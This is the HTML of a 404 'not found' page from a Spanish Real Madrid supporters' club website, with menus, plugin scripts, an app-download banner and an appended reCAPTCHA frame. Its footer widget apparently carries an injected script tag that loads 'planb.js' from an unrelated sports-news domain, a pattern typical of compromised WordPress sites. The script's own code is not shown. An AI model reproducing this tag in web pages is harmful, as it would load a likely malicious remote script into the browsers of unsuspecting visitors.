<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   




		<section id="masonryContainer" class="content">
							<h2 class="center">No se encontró</h2>
			<p class="center">Lo sentimos, pero estás buscando algo que no está aquí.</p>
			</section>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/af18a456a96fdccf523bd96b6a040111.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202545.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Tue, 09 Dec 2025 22:27:49 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iqIqsDkRzeSZ7Kjs1NcmtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762727283146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>